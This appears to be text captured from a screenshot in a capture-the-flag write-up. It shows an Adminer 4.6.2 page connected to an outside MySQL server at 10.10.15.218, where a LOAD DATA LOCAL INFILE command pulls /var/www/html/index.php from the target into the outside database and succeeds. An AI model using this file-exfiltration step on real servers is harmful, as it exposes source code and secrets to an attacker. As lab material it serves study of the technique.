 10.10.10.187/utility-scripts/adminer.php?server=10.10.15.218&username=test&db=test&sql=
Language: English
MySQL » 10.10.15.218 » test » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB: test
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE test.result
FIELDS TERMINATED BY "\n"
SQL command Import
Export Create table
Query executed OK, 123 rows affected. (0.127 s) Edit
select result
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE test.result
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History